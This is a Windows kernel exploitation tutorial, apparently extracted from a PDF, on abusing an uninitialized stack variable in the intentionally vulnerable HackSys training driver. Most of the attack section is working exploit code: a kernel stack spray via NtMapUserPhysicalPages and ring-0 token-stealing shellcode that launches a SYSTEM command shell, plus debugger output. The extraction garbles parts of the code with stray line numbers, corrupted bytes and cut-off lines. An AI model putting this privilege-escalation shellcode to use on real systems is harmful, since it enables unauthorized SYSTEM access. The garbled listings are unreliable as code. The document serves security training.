## Windows Kernel Exploitation Tutorial Part 6: Uninitialized Stack Variable

 $\hat{\mathcal{S}}$  [January 30, 2018](https://rootkits.xyz/blog/2018/01/kernel-uninitialized-stack-variable/)  $\hat{\mathcal{S}}$  [rootkit](https://rootkits.xyz/blog/author/rootkit/)

## **Overview**

In the previous [part](https://rootkits.xyz/blog/2018/01/kernel-null-pointer-dereference/), we looked into a simple NULL Pointer Dereference vulnerability. In this part, we'll discuss about another vulnerability, Uninitialized Stack Variable. This vulnerability arises when the developer defines a variable in the code, but doesn't initialize it. So, during runtime, the variable would have some value, albeit an unpredictable one. How this issue could be exploited by an attacker, we'd see in this part.

Again, huge thanks to [@hacksysteam](https://twitter.com/hacksysteam) for the driver.

## Analysis

Let's analyze the *[UninitializedStackVariable.c](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Driver/UninitializedStackVariable.c)* file:

```
https://rootkits.xyz/blog/2018/01/kernel-uninitialized-stack-variable/ 1/8
            UninitializedStackVariable.Callback = &UninitializedStackVariableObjectCallback;1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
    NTSTATUS TriggerUninitializedStackVariable(IN PVOID UserBuffer) {
            ULONG UserValue = 0;
            ULONG MagicValue = 0xBAD0B0B0;
        NTSTATUS Status = STATUS SUCCESS;
   #ifdef SECURE
            // Secure Note: This is secure because the developer is properly initializing
        // UNINITIALIZED STACK VARIABLE to NULL and checks for NULL pointer before calling
            // the callback
        UNINITIALIZED_STACK_VARIABLE UninitializedStackVariable = \{0\};
   #else
            // Vulnerability Note: This is a vanilla Uninitialized Stack Variable vulnerability
            // because the developer is not initializing 'UNINITIALIZED_STACK_VARIABLE' structure
            // before calling the callback when 'MagicValue' does not match 'UserValue'
            UNINITIALIZED_STACK_VARIABLE UninitializedStackVariable;
  \parallel#endif
            PAGED_CODE();
         _try \{        // Verify if the buffer resides in user mode
                     ProbeForRead(UserBuffer,
                                                  sizeof(UNINITIALIZED_STACK_VARIABLE),
                                                  (ULONG)__alignof(UNINITIALIZED_STACK_VARIABLE));
                     // Get the value from user mode
                     UserValue = *(PULONG)UserBuffer;
                     DbgPrint("[+] UserValue: 0x%p\n", UserValue);
             DbgPrint("[+] UninitializedStackVariable Address: 0x%p\n", &UninitializedStackVariabl
                     // Validate the magic value
                     if (UserValue == MagicValue) {
                  UninitializedStackVariable.Value = UserValue;
```

```
21/03 Windows \frac{1}{2} Unitial Part 6: Unitialized Stack Variable - roots in the roots in the roots in the roots in the roots in the roots in the roots in the roots in the roots in the roots in the roots in the roots i
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
                DbgPrint("[+] UninitializedStackVariable.Value: 0x%p\n", UninitializedStackVariable.\
                       DbgPrint("[+] UninitializedStackVariable.Callback: 0x%p\n", UninitializedStackVariabl
     #ifndef SECURE
                        DbgPrint("[+] Triggering Uninitialized Stack Variable Vulnerability\n");
    #endif
                        // Call the callback function
                        if (UninitializedStackVariable.Callback) {
                                 UninitializedStackVariable.Callback();
              }
            except (EXCEPTION EXECUTE HANDLER) {
                        Status = GetExceptionCode();
                        DbgPrint("[-] Exception Code: 0x%X\n", Status);
              }
          return Status;
     }
```
The issue is clearly mentioned, as the *UninitializedStackVariable* in the insecure version is not initialized to a value as in the Secure version. But that's not the only problem here. The uninitialized variable is then called in the *callback()* function, which leads to this vulnerability.

Analyzing this vulnerability in IDA makes things a little more clearer:



We can see that if our comparison fails with our \*\*Magic\*\* value, the execution lands up in our vulnerable function, with a call to our callback at some offset from our ebp.

So, if we can control what's there under the callback address, we should reliably be able to direct the flow to our shellcode. With that in mind, let's jump onto the exploitation then.

## 21/03/2018 Windows Kernel Exploitation Tutorial Part 6: Uninitialized Stack Variable - rootkit **Exploitation**

Let's start with our skeleton script:

```
1
    import ctypes, sys, struct
    from ctypes import *
 2
 3
    from subprocess import *
 4
 5
    def main():
 6
            kernel32 = windll.kernel32
 7
            psapi = windll.Psapi
 8
            ntdll = windll.ntdll
 9
        hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
10
        if not hevDevice or hevDevice == -1:
11
12
            print "*** Couldn't get Device Driver handle"
                    sys.exit(-1)
13
1415
        buf = "xb0\xb0\xd0\xba"
16
        bufLength = len(buf)17
        kernel32.DeviceIoControl(hevDevice, 0x22202f, buf, bufLength, None, 0, byref(c_ulong()),
18
19
    if name == " main ":
20
21
            main()kd> g
****** HACKSYS_EVD_IOCTL_UNINITIALIZED_STACK_VARIABLE ******
Breakpoint 0 hit
HEVD!TriggerUninitializedStackVariable:
82166efa 68fc000000
                                   0FChpush
حصلا
   UserValue: 0xBAD0B0B0
+1UninitializedStackVariable Address: 0x9E6699A8
 +1UninitializedStackVariable.Value: 0xBAD0B0B0
 ์ + 1
[+] UninitializedStackVariable.Callback: 0x82166EE8
[+] Iriggering Uninitialized Stack Variable Vulnerability
[+] Uninitialized Stack Variable Object Callback
****** HACKSYS_EVD_IOCTL_UNINITIALIZED_STACK_VARIABLE ******
*BUSY* Debuggee is running...
```
We see no crash, and execution completes normally.

Now, let's change our \*\*Magic\*\* value to something else and analyze what happens.

21/03/2018 Windows Kernel Exploitation Tutorial Part 6: Uninitialized Stack Variable - rootkit  $\overline{\texttt{Breakpoint 0 hit}}$ HEVD!TriggerUninitializedStackVariable: 82383efa<sup>-68</sup>fc000000 push 0FC<sub>h</sub> kd> bp 82383f8e **Vd** [+] UserValue: 0xBAD31337 [+] UninitializedStackVariable Address 0x94C239A8  $[+]$ UninitializedStackVariable.Value: 0x8A0B4788 UninitializedStackVariable.Callback: 0x87ACE898  $\overline{1}$ [+] Triggering Uninitialized Stack Variable Vulnerability Breakpoint 1 hit HEVD!TriggerUninitializedStackVariable+0x94: 82383f8e ff95f8feffff call dword ptr [ebp-108h] |kd> dps esp 94c23998 16fa1935 94c2399c<br>94c239a0 96164f68 96164fd8  $\frac{94c239a4}{94c239a8}$ 82384ca4\_HEVD! ?? ::NNGAKEGL::`string' 82384644<br>8a0b4788<br>87ace898 82b39c00 nt!KiInitialPCR 94c239b0 94c239b4 881c9680 94c239b8 nnnnnn2 94c239bc 00000002 94c239c0 dbda74e5 94c239c4 00000000 94c239c8 87ace898 94c239cc<br>94c239d0 8adcf3c0 82b39c00 nt!KiInitialPCR 94c239d4  $94c23a0c$ 94c239d8 82a85fa2 nt!SwapContext\_XRstorEnd+0xea 94c239dc 8aafb538 94c239e0 ffffffff 94c239e4 82b3cf01 nt!KiInitialPCR+0x3301 94c239e8 82a85d52 nt!KiDispatchInterrupt+0xe2 94c239ec  $94c23a0c$  $94c239f0$ 94c23a40 94c239f4 00000000  $94c239f8$ 00000000 94c239fc 82e27924

This triggers our vulnerable function with the callback call. Now, as we discussed earlier, we somehow need to control the callback value to our shellcode's pointer, so as when the call is made to this address, it actually initializes our shellcode.

To do this, the steps we need to follow:

- Find the kernel stack init address
- $\bullet$  Find the offset of our callback from this init address
- Spray the Kernel Stack with User controlled input from the user mode. (Good read about it can be found [here by j00ru](http://j00ru.vexillium.org/?p=769)).

To find the kernel stack init address, run the *!thread* command, and then subtract the callback address from the stack init address to find the offset.



We get an offset of 0x524. You can confirm if this offset remains same through multiple runs. This won't matter that much though as we'd be spraying the whole stack upto a certain length with our shellcode address using *[NtMapUserPhysicalPages](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366753(v=vs.85).aspx)* function:

```
1
BOOL WINAPI MapUserPhysicalPages(
2
3
4
5
      _In_ PVOID      lpAddress,
      _In_ ULONG_PTR  NumberOfPages,
       _In_ PULONG_PTR UserPfnArray
  );
```
Not exactly the same function on MSDN, but the basic layout for the parameters is similar. More information about this function is found in the article above by j00ru.

Using this API, we can spray upto 1024\*sizeof(ULONG\_PTR), enough to cover our offset easily. Let's spray our kernel stack with *0x41414141* and put a breakpoint at the end of *NtMapUserPhysicalPages* to analyze our spray:

```
https://rootkits.xyz/blog/2018/01/kernel-uninitialized-stack-variable/ 5/8
1
2
3
4
 import ctypes, sys, struct
  from ctypes import *
  from subprocess import *
```

```
21/03/2018 Windows Kernel Exploitation Tutorial Part 6: Uninitialized Stack Variable - rootkit
def main():
 5
 6
             kernel32 = windll.kernel32
 7
             psapi = windll.Psapi
 8
             ntdll = windll.ntdll
 9
         hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
10
11
         if not hevDevice or hevDevice == -1:
              print "*** Couldn't get Device Driver handle"
12
13
                      sys.exit(-1)
14
15
         ptr_adr = "\x41\x41\x41\x41" * 1024
16
         buf = "x37\x13\xd3\xba"
17
18
         bufLength = len(buf)19
20
         ntdll.NtMapUserPhysicalPages(None, 1024, ptr adr)
21
22
         kernel32.DeviceIoControl(hevDevice, 0x22202f, buf, bufLength, None, 0, byref(c_ulong()),
23
 24
     if __name__ == "__main__":
25
             main()
\parallelkd> bp nt!NtMapUserPhysicalPages
kd> g
|Breakpoint 0 hit
nt!NtMapUserPhysicalPages:
82d12f51 8bff
                                        edi.edi
                              m \cap M|kd> bp 82d13bb9
lkd> a
Breakpoint 1 hit
|\text{nt}|Nt\text{MapUserPhysical Pages+0x5be} :
                                         0C<sub>h</sub>82d1351a c20c00
                              ret
kd> !thread
THREAD <u>8ad4a758</u> Cid 0f2c.0a04 Teb: <u>7ffdf000</u> Win32Thread: ffa64bd8 RUNNING on processor 0
Not impersonating
                                939e4b58
DeviceMap
                                87903030
Owning Process
                                                  Image:
                                                                     python.exe
                                N/AAttached Process
                                                   Image:N⁄A
                                40017
                                                   Ticks: 0
Wait Start TickCount
Context Switch Count
                                                  IdealProcessor: 0
                                28
UserTime
                                00:00:00:000KernelTime
                                00:00:00:062winsertime<br><mark>Win32 Start Address</mark> Ox1c711327<br><mark>Stack Init 9df97ed0</mark> Current 9df97b50 Base 9df98000 Limit 9df95000 Call 00000000<br>Priority 11 BasePriority 8 PriorityDecrement 2 IoPriority 2 PagePriority 5
Priority 11 BasePriority 8 PriorityDecrement 2 IoPriority 2 PagePriority 5<br>ChildEBP RetAddr Args to Child
9df97c34 775770f4 badb0d00 003df2dc 00000000 nt!NtMapUserPhysicalPages+0x5be
WARNING: Frame IP not in any known module. Following frames may be wrong.
9df97c38 badb0d00 003df2dc 00000000 00000000 0x775770f4
9df97c3c 003df2dc 00000000 00000000 00000000 0xbadb0d00
9df97c40 00000000 00000000 00000000 00000000 0x3df2dc
kd> ?9df97ed0 - 0x528
                         -1644594776 = 9df979a8<u>Evaluate expression:</u>
kd> dd 9df979a8 L1<br>9df979a8 41414141
|kd>
```
Awesome, our desired address contains our sprayed value.

Now, just include our shellcode from our previous post, and spray the address onto the kernel stack.

Final exploit would look like:

```
https://rootkits.xyz/blog/2018/01/kernel-uninitialized-stack-variable/ 6/8
1
2
3
\Delta5
6
  import ctypes, sys, struct
   from ctypes import *
   from subprocess import *
  def main():
          kernel32 = windll.kernel32
```

```
7 \blacksquare psapi = windll.Psapi \blacksquare7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
           ntdll = windll.ntdll
       hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
       if not hevDevice or hevDevice == -1:
           print "*** Couldn't get Device Driver handle"
                   sys.exit(-1)
           #Defining the ring0 shellcode and loading it in VirtualAlloc.
       shellcode = bytearray(
           "\x90\x90\x90\x90" # NOP Sled
                   "\x60"                          # pushad
           "\x64\xAl\x24\x01\x00\x00" # mov eax, fs:[KTHREAD_OFFSET]
                   "\x8B\x40\x50"                  # mov eax, [eax + EPROCESS_OFFSET]
                   "\x89\xC1"                      # mov ecx, eax (Current _EPROCESS structure)
           "\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN OFFSET]
           "\xBA\xa04\xa00\xa00" # mov edx, 4 (SYSTEM PID)
           "\x8B\x80\xB8\x00\x00\x00" # mov eax, [eax + FLINK OFFSET]
           "\x2D\xB8\x00\x00\x00" # sub eax, FLINK_OFFSET
           "\x39\x90\xB4\x00\x00" # cmp [eax + PID_OFFSET], edx
           "\x75\xED" # jnz
           "\x8B\x90\xF8\x00\x00" # mov edx, [eax + TOKEN OFFSET]
           "\x89\x91\xF8\x00\x00\x00" # mov [ecx + TOKEN OFFSET], edx
                   "\x61"                          # popad
           "\xC3" # ret
       ptr = kernel32.VirtualAlloc(c_int(0), c_int(len(shellcode)), c_int(0x3000), c_int(0x40))
       buff = (c char * len(shellcode)).from buffer(shellcode)
       kernel32.RtlMoveMemory(c_int(ptr), buff, c_int(len(shellcode)))
       #Just converting the int returned address to a sprayable '\x\x\x\x' format.
       ptr_adr = hex(struct.unpack('<L', struct.pack('>L', ptr))[0])[2:].zfill(8).decode('hex')
       print "[+] Pointer for ring0 shellcode: {0}".format(hex(ptr))
       buf = \sqrt{x37\xi}x43\xibuffergth = len(buf)    #Spraying the Kernel Stack.
           #Note that we'd need to prevent any clobbering of the stack from other functions.
           #Make sure to not include/call any function or Windows API between spraying the stack and
       print "\n[+] Spraying the Kernel Stack..."
       ntdll.NtMapUserPhysicalPages(None, 1024, ptr_adr)
       kernel32.DeviceIoControl(hevDevice, 0x22202f, buf, bufLength, None, 0, byref(c_ulong()),
       print "\n[+] nt authority\system shell incoming"
       Popen("start cmd", shell=True)
   if __name__ == "__main__":
           main()
```


Posted in [Kernel,](https://rootkits.xyz/blog/category/kernel/) [Tutorial](https://rootkits.xyz/blog/category/tutorial/) Tagged [Exploitation](https://rootkits.xyz/blog/tag/exploitation/), [Kernel](https://rootkits.xyz/blog/tag/kernel/), [Tutorial](https://rootkits.xyz/blog/tag/tutorial/), [Uninitialized Stack Variable](https://rootkits.xyz/blog/tag/uninitialized-stack-variable/), [Windows](https://rootkits.xyz/blog/tag/windows/)

© rootkit 2018

r0otki7 Popularity Counter: 143553 hits